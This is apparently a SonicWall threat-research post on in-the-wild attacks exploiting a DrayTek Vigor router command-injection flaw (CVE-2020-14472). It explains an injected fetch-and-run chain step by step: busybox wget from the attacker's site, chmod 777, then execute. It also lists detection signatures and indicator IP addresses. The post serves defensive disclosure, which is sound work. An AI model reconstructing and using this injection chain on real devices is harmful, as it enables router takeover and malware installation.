Draytek Vigor Remote Code Execution vulnerability attacks spotted in the wild
DrayTek is a manufacturer of broadband CPE (Customer Premises Equipment), including firewalls, VPN devices, routers and wireless LAN devices. Vigor3900/2960 is a Quad-WAN broadband router/VPN gateway product.Vigor300B is a Quad-WAN load balancing broadband router that runs on the linux system.
Command-injection vulnerabilities (CVE-2020-14472) exists in the mainfunction.cgi file in the Draytek Vigor3900, Vigor2960, and Vigor 300B devices before version 1.5.1.1 . This can lead to remote code execution.
Sonicwall Capture Labs threat research team has spotted attacks exploiting this vulnerability in the wild.
Following are some examples :


Decoding the urls
![]()
![]()
The discussion below provides an analysis of the attack:
IFS is Internal Field Separator that the shell treats each character of $IFS as a delimiter. If IFS is not set then the default sequence is<space>, <tab>, and <newline>. So, in above attack ${IFS} is <space>. This means the attack constitutes of following commands

/bin/sh -c this will launch bash and execute the command that follows.
cd /tmp; will change the directory to tmp.
rm rf arm7; will delete all the files named arm7.
busybox wget <attacker’s website>; this will download a malicious file(arm7) from attacker’s domain. BusyBox is a software suite that provides several Unix utilities in a single executable file. It runs in a variety of POSIX environments such as Linux, Android, and FreeBSD.
chmod 777 arm7; makes the file readable,writable and executable by everyone.
./arm7; executes the binary which is potentially malicious

A quick check on shodan reveals certain vulnerable devices
SonicWall Capture Labs provides protection against this threat via the following signatures:
- IPS 15089:Draytek Vigor Remote Code Execution
IoCs
192.3.45.185
1.203.161.58
1.203.161.58
1.203.161.58
100.33.144.84
100.38.122.182
101.108.97.145
102.66.104.204
103.209.1.230
103.238.200.62
103.4.65.78
103.55.91.146
103.55.91.146
109.237.147.16
115.133.81.181
115.85.32.210
117.6.168.102
118.70.133.196
118.70.190.137
121.32.151.178
122.176.27.17
123.24.205.232
134.19.215.196
134.90.254.172
145.220.25.28




